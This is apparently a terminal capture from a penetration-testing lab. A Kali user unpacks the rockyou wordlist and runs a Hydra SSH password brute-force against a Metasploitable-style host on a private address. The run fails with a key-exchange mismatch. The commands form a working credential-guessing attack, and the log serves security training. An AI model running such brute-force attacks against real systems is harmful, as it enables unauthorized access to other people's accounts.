 ┌──(kali㉿Kali)-[~]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿Kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.11
0 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-21 11:
39:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.110:22/
[ERROR] could not connect to ssh://192.168.56.110:22 - kex error : no match f
or method server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519
,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@o
penssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
┌──(kali㉿Kali)-[~]
└─$
┌──(kali㉿Kali)-[~]
└─$